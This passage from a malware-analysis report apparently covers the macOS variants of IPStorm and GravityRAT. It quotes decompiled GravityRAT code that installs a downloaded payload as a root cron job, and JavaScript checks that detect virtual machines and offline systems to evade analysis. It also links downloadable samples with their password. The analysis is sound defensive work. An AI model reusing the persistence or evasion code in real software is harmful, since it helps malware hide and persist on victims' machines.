Once the payload has been downloaded to the remote system, IPStorm invokes a function named ssh. (\*Session).Start … which eventually calls runtime.newproc to (likely) kick off the payload on th remote system.





**Persistence:** None(?)

While the Windows and Linux versions of IPStorm will persist, it does not appear that the macOS version supports persistence.

The Intezer **[report](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/)** details a function in the Linux variant, filetransfer.(\*File).Persist that, "*archives persistence*".

We find this same function in the macOS version (at address  $0 \times 004491620$ ) ... however it does not appear to contain any persistence logic, but instead references the string "Persist not implemented on platform %s":



Moreover executing the malware (in a virtual machine) does not generate any persistent events.



**Capabilities:** Remote Shell, Ad Faud, etc...

During their analysis of the Linux variant, the Intezer researchers [noted](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/) that IPStorm would create a reverse shell via functions named backshell.\*.

We find these same functions in the macOS variant:



backshell.\* functions

Taking a peek at the backshell.openLocalShell function reveals it invoking powershell. (\*Backend).StartProcess … passing in bash



Looking at sockets on an infected system (via Objective-See's tool **[Netiquette](https://objective-see.com/products/netiquette.html)**), we find that the malware has created a listening socket on a high port:



Listening Socket

…this might indicate that the malware creates a listener socket in process to facilitate the reverse shell (and perhaps passes the commands then to bash to execute).

In the Intezer **[report](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/)**, the researches noted that the Linux version of IPStorm also engages in fraudulent activities:

*"IPStorm's Linux variant takes advantage of its being widespread to perform different fraudulent activity in the background, abusing gaming and ads monetization. Because it's a botnet, the malware utilizes the large amount of requests from different trusted sources, thus not being blocked nor traceable." -Intezer*

By sniffing network traffic we can confirm that the macOS variant also engages in such activities …specifically fraudulent ad monetization:



Fraudulent Ad Monetization

…to a large number of remote IP addresses (though some may be other members of the botnet, or SSH brute-force attempts):

# **NetlQuette**



So ... Many ... Connections

## <span id="page-40-0"></span>**常** GravityRat

GravityRat is cross-platform remote administration tool (RAT …backdoor) now ported to macOS. The (available) samples, are persistent first-stage downloaders.

Download: **[GravityRAT](https://objective-see.com/downloads/malware/GravityRAT.zip)** (password: infect3d)

In October, Kaspersky published a new **[report](https://securelist.com/gravityrat-the-spy-returns/99097/)** on the intriguing cross-platform spyware, GravityRAT ("*used to target the Indian armed forces*"). In this report, they noted that for the first time, "*there are now versions for …macOS*".

The Kaspersky repprt mentioned several samples (of trojanized applications) that were all persistent first-stage downloaders.



…here, we'll focus mainly on the Enigma sample (086b22075d464b327a2bcbf8b66736560a215347) and StrongBox sample (e33894042f3798516967471d0ce1e92d10dec756).



**["GravityRAT: The spy returns"](https://securelist.com/gravityrat-the-spy-returns/99097/)**

- **["Adventures in Anti-Gravity \(Part 1\)"](https://objective-see.com/blog/blog_0x5B.html)**  $\bullet$
- **["Adventures in Anti-Gravity \(Part 2\)"](https://objective-see.com/blog/blog_0x5B.html)**



Kaspersky's **[report](https://securelist.com/gravityrat-the-spy-returns/99097/)** notes that (at least one sample of) the Windows versions was "*downloaded from the site enigma.net[.]in under the guise of a secure file sharing app to protect against ransomware*". The macOS version (Enigma) also appears to masquerade as such an application:



Enigma's user interface

It's unknown how the user is coerced into downloading and running the trojaned application, but it they do - they may end up infected.

…may, as the sample(s) are unsigned:

```
$ for i in OSX.GravityRAT/*; do codesign -dvvv $i; done
OSX.GravityRAT/Enigma: code object is not signed at all
OSX.GravityRAT/OrangeVault: code object is not signed at all
OSX.GravityRAT/StrongBox: code object is not signed at all
OSX.GravityRAT/TeraSpace: code object is not signed at all
```
…meaning that on recent version of macOS (Gatekeeper) will block them (unless the user manually removes the quarantine attribute, or if distirbuted in a .pkg, clicks through various warnings).



Persistence: Cron Job (of a 2<sup>nd</sup>-stage payload)

The samples themselves, don't appear to persist. However, (2<sup>nd</sup>-stage) payloads that are downloaded, are persisted (by the malware).

The Kaspersky **[report](https://securelist.com/gravityrat-the-spy-returns/99097/)**, notes, "*The Mac version …adds a cron job*"

For the Enigma sample, we find this persistence logic in a function named format:

```
 1 def format(self, src, des, uc):
 3 if not os.path.isfile(des):
4 \circ os.system('cp ' + src + ' ' + des)
5 if des[-3:] == ',py': 6 os.system('sudo crontab -l 2>/dev/null; 
 7 echo "*/2 * * * * python ' + des + '" | sudo crontab -')
 8 else:
 9 os.chmod(des, 448)
10 des += 1 + uc11 os.system('sudo crontab -1 2>/dev/null;
12 echo "*/2 * * * * ' + des + '" | sudo crontab -')
```
Via crontab the malware persists a downloaded file (a 2nd-stage payload), as a cron job. This malicious cron job is set to run every two minutes  $(*/2 * * * * * ).$ 

The StrongBox sample also persists a downloaded file, via a function scheduleMac to persist and launch the downloaded payload. The scheduleMac function persists the downloaded payload as cron job, via the builtin crontab command:



...the persisted payload, will be (re)launched every two minutes ( $*/2$  \* \* \* \* ).



**Capabilities:** 1<sup>st</sup>-stage downloader

The macOS GravityRat samples appear to simply be 1<sup>st</sup>-stage downloaders …as the reach out to a remote command & control servers to download (and persist) 2<sup>nd</sup>-stage payloads.

Before downloading and persisting the next stage payloads though, the malware performs several checks (implemented in the the main.js file):

- Check if running in a VM
- Check if not connected to the Internet
- Check if not running with Full Disk Access (FDA)

Let's take a closer look at each of these.

The aptly named function, VMCheck, checks if the application is running within a Virtual Machine. Virtual machine checks are commonly found in malware, in an attempt to ascertain if a malware analyst is (likely) examining the code (in a virtual machine).

```
 1 function VMCheck(stdout) {
 3 if (stdout.includes("innotek GmbH") ||
 4 stdout.includes("VirtualBox") ||
 5 stdout.includes("VMware") ||
 6 stdout.includes("Microsoft Corporation" ||
        stdout.includes("HITACHI"))) {
 9 axios.post(srdr, {
11 status: true
12 })
```

```
13
14 ...
16 const options = {
17 type: 'question',
18 buttons: ['Ok'],
19 defaultId: 2,
20 title: 'StrongBOX - Operation Not Permitted in VirtualBOX',
21 message: 'Action Required',
22 detail: 'StrongBOX - Unable to load components\n
23 Please exit virtual mode to launch the application.'
24 };
26 dialog.showMessageBox(null, options, (response, checkboxChecked) => {<br>27 app.quit();
     app.quit();
28 app.exit();<br>29 });
```
...pretty easy to see its checking if the passed in parameter (stdout) contains strings related to popular virtual machine products (e.g. VMware). So what's in the stdout parameter? Well, if the malware is running on a macOS system, the VMCheck function will be invoked from within a function named Vmm:



The Vmm function gets the system identifying information such as the model name, model identifier, serial number and more. If executed within a virtual machine, this information will contain VM-related strings:

```
$ system_profiler SPHardwareDataType | grep 'Model Identifier'
   Model Identifier: VMware7,1
$ system_profiler SPHardwareDataType | grep 'ROM'
       Boot ROM Version: VMW71.00V.16221537.B64.2005150253
      Apple ROM Info: [MS VM CERT/SHA1/27d66596a61c48dd3dc7216fd715126e33f59ae7]
       Welcome to the Virtual Machine
```
…thus the malware will be able to detect it's running within a virtual machine …and display an error message

```
 1 function VMCheck(stdout) {
 5 const options = {
 6 type: 'question',
         7 buttons: ['Ok'],
 8 defaultId: 2,
9 title: 'StrongBOX - Operation Not Permitted',
10 message: 'Oops!! Something went wrong. ',
11 detail: 'Please check your internet connection and try again.'
12 };
14 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
15 app.quit();
```


However, it appears that perhaps there is bug in the malware's code, and an incorrect error message will be displayed … "*Please check your internet connection and try again.*":



#### (incorrect) Error Message

The  $main$ ,  $js$  file also contains logic for a simple "is connected" check. Often malware performs such checks to ensure it can communicate with a remote command and control server, and/or to detect if it is perhaps executing on an offline analysis system.

To ascertain if it's running on an Internet connection system, the malware invokes a function named connection which simply attempts to ping www.google.com:

```
 1 function connection(){ 
 2 execRoot('ping -t 4 www.google.com', function(error, stdout, stderr){
 3 if(error || error !== null){
 4 const options = {
 5 type: 'question',
6 buttons: ['Ok'],<br>7 defaultId: 2.
            defaultId: 2,
8 title: 'Internet Connectivity Required',<br>9 message: 'Action Required'.
            message: 'Action Required',
10 detail: "Sorry! Please check your internet connectivity and try again."
11 };
13 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
14 app.quit();
15 app.exit();
16 });
18 } });
```
Via Objective-See's **[Process Monitor](https://objective-see.com/products/utilities.html#ProcessMonitor)**, we can observe this execution of the ping command:



